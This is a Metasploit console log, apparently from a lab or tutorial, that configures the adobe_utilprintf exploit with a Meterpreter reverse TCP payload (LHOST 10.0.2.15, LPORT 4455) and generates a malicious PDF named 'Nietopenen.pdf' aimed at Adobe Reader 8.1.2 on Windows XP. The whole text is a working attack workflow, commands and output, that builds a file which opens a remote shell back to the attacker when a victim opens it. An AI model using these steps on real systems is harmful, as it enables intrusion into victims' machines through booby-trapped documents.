 msf exploit(adobe_utilprintf) > set Lhost 10.0.2.15
Lhost => 10.0.2.15
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options

Module options (exploit/windows/fileformat/adobe_utilprintf):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  Nietopenen.pdf   yes       The file name.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: , , seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address
   LPORT     4455             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Adobe Reader v8.1.2 (Windows XP SP3 English)


msf exploit(adobe_utilprintf) > exploit

[*] Creating 'Nietopenen.pdf' file...
[+] Nietopenen.pdf stored at /root/.msf4/local/Nietopenen.pdf